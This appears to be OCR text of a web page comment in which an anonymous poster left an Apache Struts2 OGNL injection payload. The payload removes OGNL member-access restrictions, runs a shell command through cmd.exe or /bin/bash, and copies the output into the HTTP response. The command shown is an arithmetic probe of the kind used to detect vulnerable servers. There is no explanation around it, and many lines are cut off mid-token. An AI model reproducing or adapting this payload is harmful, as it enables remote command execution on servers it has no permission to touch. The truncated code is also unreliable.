
Fri, 12/18/2020 - 07:43
reply
Anonymous (not verified)
%{(#_='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.co
(#ognlUtil=#container.getInstance(@
com.opensymphony.xwork2.ogn
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='18530').
(#iswin=
(@
java.lang.System@getProperty
('os.name').toLowerCase().contains
(#cmds=(#iswin?{'cmd.exe','/c','SET /A 0xFFF9999 -
' + #cmd}:{'/bin/bash','-c','expr 268409241 - ' +
#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(#ros=
(@
org.apache.struts2.ServletActionContext@getResponse
().getOutp
(@
org.apache.commons.io.IOUtils@copy
(#process.getInputStream()